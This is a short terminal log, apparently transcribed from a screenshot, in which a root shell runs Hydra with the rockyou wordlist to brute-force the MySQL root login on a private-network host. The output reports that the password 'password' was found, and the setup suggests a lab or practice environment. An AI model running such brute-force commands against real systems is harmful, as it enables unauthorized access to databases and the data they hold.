 ┌──(root㉿9bcaa46061c9)-[/]
└─# hydra -l root -P /usr/share/wordlists/rockyou.txt mysql://172.18.0.3
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-15 04:45:24
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking mysql://172.18.0.3:3306/
[3306][mysql] host: 172.18.0.3   login: root   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-15 04:45:25